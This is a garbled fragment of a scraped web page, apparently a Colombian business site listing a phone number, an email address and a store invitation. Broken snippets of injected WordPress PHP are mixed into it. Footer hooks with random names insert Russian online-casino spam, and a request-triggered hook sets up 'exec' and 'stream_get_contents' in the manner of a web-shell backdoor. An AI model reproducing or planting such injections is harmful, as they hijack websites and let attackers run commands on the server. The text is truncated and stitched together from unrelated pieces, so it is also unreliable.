
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CASA 